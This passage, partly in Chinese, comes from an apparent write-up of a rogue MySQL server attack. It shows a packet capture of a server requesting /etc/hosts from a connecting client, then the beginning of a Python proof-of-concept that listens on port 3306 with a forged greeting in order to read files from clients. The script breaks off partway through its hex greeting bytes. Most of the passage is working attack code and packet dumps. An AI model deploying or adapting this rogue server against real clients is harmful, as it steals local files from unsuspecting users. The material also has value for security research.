 ＃3。请求文件（/etc/hosts）
0000   b0 35 9f 44 95 a3 08 00 27 19 f2 99 08 00 45 00   °5.D.£..'.ò...E.
0010   00 43 f9 5f 40 00 40 06 2c bb 0a 00 00 3d 0a 00   .Cù_@.@.,»...=..
0020   00 5e 0c ea ce 64 05 79 a6 60 f5 b2 1e a0 80 18   .^.êÎd.y¦`õ². ..
0030   00 eb e6 5c 00 00 01 01 08 0a 00 b2 5c ab 1a 89   .ëæ\.......²\«..
0040   49 a9 0b 00 00 01 fb 2f 65 74 63 2f 68 6f 73 74   I©....û/etc/host
0050   73
为了轻松利用这一点，我制作了一个小型（+粗略+糟糕+快速）的Python脚本，它正是我想要的。这只是一
个 poc，因此没有可以完成的花哨功能，例如检测客户端操作系统、类型、获取不同文件等。
#!/usr/bin/python
#coding: utf8
import socket
# linux :
filestring = "/etc/hosts"
# windows:
#filestring = "C:\\Windows\\system32\\drivers\\etc\\hosts"
HOST = "0.0.0.0" # open for eeeeveryone! ^_^
PORT = 3306
BUFFER_SIZE = 1024
#1 Greeting
greeting = "\x5b\x00\x00\x00\x0a\x35\x2e\x36\x2e\x32\x38\x2d\x30\x75\x62\x75\x6e\x74\x75\x30\x2e\x
31\x34\x2e\x30\x34\x2e\x31\x00\x2d\x00\x00\x00\x40\x3f\x59\x26\x4b\x2b\x34\x60\x00\xff\xf7\x08\x02
\x00\x7f\x80\x15\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x68\x69\x59\x5f\x52\x5f\x63\x55\x60\x64\x
53\x52\x00\x6d\x79\x73\x71\x6c\x5f\x6e\x61\x74\x69\x76\x65\x5f\x70\x61\x73\x73\x77\x6f\x72\x64\x0